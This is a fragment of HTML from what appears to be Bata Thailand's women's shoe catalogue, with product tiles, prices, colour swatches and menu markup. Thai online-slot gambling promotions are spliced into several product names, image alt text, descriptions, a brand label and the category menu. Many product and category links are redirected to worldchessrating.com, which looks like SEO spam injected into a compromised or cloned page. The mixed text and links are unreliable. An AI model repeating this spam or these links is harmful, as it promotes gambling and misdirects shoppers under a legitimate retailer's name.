        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" title="Go to the product  Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7615624">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
        <span class="cc-label-discount">
                -40 %
        </span>
    </div>
    <a href="https://www.bata.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" title="Go to the product  Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html">
    <div class="cc-price--wrapper">
        <span class="sales cc-sales-reduced ">
                <span class="cc-price" content="600.00">
                ฿ 600.00
            </span>
        </span>
                <span class="cc-price cc-price--discount">-40%</span>
                <span class="cc-price cc-price-reduced " content="999.00">
                    ฿ 999.00
                </span>
    </div>
    <div class="cc-attribute cc-original-price-container">
        <span class="cc-original-price-text">Original price:</span>
        <div>
            <span class="cc-original-price">
                ฿ 999.00
            </span>
            <span class="cc-original-price-percentage">
                    -40%
            </span>
        </div>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html?dwvar_524M__IT7616241307W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT7616241307W&amp;dwvar_524M__IT7616241307W_color=Pink"
                                    data-classtorefresh="tile_524M_2021_7615624" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7615624"
    data-name="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624"
    data-id="524M_2021_7615624"
    data-dimension1="524M_IT7616241307W"
    data-dimension2="7615624"
    data-dimension3="524M_2021_7615624"
    data-price="600.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Wedges"
    data-description="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta 
● Casual and comfort women's mid heel sandals from Bata Comfit Collection 
● Designed for weight- balancing, shock resistance and extra comfort 
● Suitable for everyday wear and casual occasions
● Height: 3 inches
● With Comfit technology feel comfortable every single wear"
    data-producturl="https://www.worldchessrating.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    data-discount="399.00"
    data-promotion-name="40% OFF"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/th/en/women/shoes/" data-menu-index="2" aria-label="สล็อตเว็บตรงแท้" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อตเว็บตรงแท้</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">
    <div class="cc-menu__thirdLevelItemsSection">
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง">
                <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บสล็อต">
                <span class="cc-menu__thirdLevel__title">เว็บสล็อต</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg เว็บตรง แตกหนัก">
                <span class="cc-menu__thirdLevel__title">สล็อต pg เว็บตรง แตกหนัก</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตpg">
                <span class="cc-menu__thirdLevel__title">สล็อตpg</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg">
                <span class="cc-menu__thirdLevel__title">สล็อต pg</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7516661">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.worldchessrating.com/" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_7516661" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=White"
                                    data-classtorefresh="tile_524M_2021_7516661" title="WHITE"
                                    data-color="White">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#fffdfa">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
